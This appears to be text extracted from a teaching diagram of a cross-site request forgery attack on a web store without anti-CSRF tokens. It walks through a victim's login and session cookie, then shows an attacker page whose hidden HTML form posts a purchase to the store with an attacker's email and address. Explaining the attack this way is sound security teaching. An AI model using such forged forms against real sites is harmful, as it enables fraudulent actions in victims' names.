 Malicious site
Victim
Web store w/o anti-CSRF
€€€
1
/login/
Host: goodgadgetsstore
user:  victim
password: *********
2
200 OK
Cookie: VictimCookie_abbacafeacdc
Welcome, Victim!
3
/evil/page/
4
200 OK
<form action =”goodgadgetsstore/buystuff/”
method=POST>
<input name=”BuyerEmail
”value=root@evilsite.com>
<input name=”BuyerAddress”
value=”Attacker Lane 1337”></form>
Browser follows the evil page’s instruction to go to the URL hidden in the form
and appends the authentication cookie to the request
5
/buystuff/
Host: goodgadgetsstore
BuyerEmail=root@evilsite.com
BuyerAddress=Attacker Lane 1337
Cookie: VictimCookie_abbacafeacdc
6
200 OK
Thank you for your order, Victim!